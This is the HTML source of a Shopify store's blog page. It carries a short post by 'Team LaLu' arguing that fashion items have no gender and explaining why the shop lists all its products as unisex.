  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--25900002246994__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--25900002246994__main"
          value="https://laluproducts.com/blogs/news/do-fashion-items-have-a-gender"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--25900002246994__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <p>You may have noticed that all our items are listed as unisex. Good! Labeling fashion items as being specifically for one gender can perpetuate gender bias and restrict humans from expressing themselves through fashion. Fashion is often categorized as either masculine or feminine, with certain styles and colors being associated with each gender. However, this <strong>binary system</strong> ignores the fact that <strong>gender is a spectrum and people may identify outside of the traditional gender binary.</strong></p>
<p>By labeling certain items of clothing as only for one gender, it reinforces the idea that certain styles and colors are inherently "masculine" or "feminine" and reinforces the gender binary. This can make it difficult for people who don't conform to traditional gender norms to find clothing that feels comfortable and represents their identity.</p>
<p>In recent years, there has been a push towards gender-neutral fashion, where clothing is designed to be inclusive of all genders. This approach can help to break down gender stereotypes and create more options for people who may not fit into traditional gender categories. By promoting gender-neutral fashion, we can help to create a more <strong>inclusive and accepting</strong> society where people are free to express themselves without being restricted by traditional gender norms. Does this mean products without color and fantasy? Certainly not! This means you can live in color without being restricted by a label.</p>
<p>Our conclusion: Everyone should feel free to wear what they want. Fashion items have no gender.</p>
<p><em>- Team LaLu</em></p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/news" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "You may have noticed that all our items are listed as unisex. Good! Labeling fashion items as being specifically for one gender can perpetuate gender bias and restrict humans from expressing themselves through fashion. Fashion is often categorized as either masculine or feminine, with certain styles and colors being associated with each gender. However, this binary system ignores the fact that gender is a spectrum and people may identify outside of the traditional gender binary.\nBy labeling certain items of clothing as only for one gender, it reinforces the idea that certain styles and colors are inherently \"masculine\" or \"feminine\" and reinforces the gender binary. This can make it difficult for people who don't conform to traditional gender norms to find clothing that feels comfortable and represents their identity.\nIn recent years, there has been a push towards gender-neutral fashion, where clothing is designed to be inclusive of all genders. This approach can help to break down gender stereotypes and create more options for people who may not fit into traditional gender categories. By promoting gender-neutral fashion, we can help to create a more inclusive and accepting society where people are free to express themselves without being restricted by traditional gender norms. Does this mean products without color and fantasy? Certainly not! This means you can live in color without being restricted by a label.\nOur conclusion: Everyone should feel free to wear what they want. Fashion items have no gender.\n- Team LaLu",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/laluproducts.com"
    },
    "headline": "Do fashion items have a gender?",
    
    
      "image": [
        "https:\/\/laluproducts.com\/cdn\/shop\/articles\/Lalu-logo-C-export_3.gif?v=1737479973\u0026width=1920"
      ],
    
    "datePublished": "2023-03-04T17:41:59Z",
    "dateCreated": "2023-03-04T17:41:59Z",
    "author": {
      "@type": "Person",
      "name": "Gurunnanselage Channaka Frank Costa"
    },
    "publisher": {
      "@type": "Organization",
      "name": "LaLu products"
    }
  }
</script>


</section><section id="shopify-section-template--25900002246994__newsletter" class="shopify-section section"><link href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/newsletter-section.css?v=34202919601334509171753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25900002246994__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900002246994__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--25900002246994__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-template--25900002246994__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--25900002246994__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--25900002246994__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--25900002246994__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//laluproducts.com/cdn/shop/t/8/assets/section-promo-popup.css?v=175993886525155844911753609956" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/newsletter-section.css?v=34202919601334509171753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25900003262802__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//laluproducts.com/cdn/shop/t/8/assets/section-footer.css?v=62500012057406143751753609956" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-card.css?v=180903973818295873091753609955" media="print" onload="this.media='all'">

<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-card.css?v=180903973818295873091753609955" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25900003262802__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25900003262802__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--25900003262802__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25900003262802__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25900003262802__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds & Exchanges
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-trace"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track & Trace
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">LaLu products BV</h2><div class="footer-block__details-content rte">
                      <p>contact@laluproducts.com</p><p><strong>BTW: NL865042548B01 </strong></p><p><strong>KVK 89618661</strong></p><p><strong>EORI: NL865042548</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 550px);"
                        >
                          <a href='https://veganfriendly.nl/'>
                            <img
                              srcset="//laluproducts.com/cdn/shop/files/Vegan-Friendly-Digitaal-Label-We-re-Vegan-Transparant-600x411.png?v=1737839459&width=550, //laluproducts.com/cdn/shop/files/Vegan-Friendly-Digitaal-Label-We-re-Vegan-Transparant-600x411.png?v=1737839459&width=1100 2x"
                              src="//laluproducts.com/cdn/shop/files/Vegan-Friendly-Digitaal-Label-We-re-Vegan-Transparant-600x411.png?v=1737839459&width=760"
                              alt=""
                              loading="lazy"
                              width="600"
                              height="411"
                            >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/do-fashion-items-have-a-gender" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="NL"
                        selected
                      
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/do-fashion-items-have-a-gender" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Netherlands (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="NL">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/do-fashion-items-have-a-gender" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/do-fashion-items-have-a-gender" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
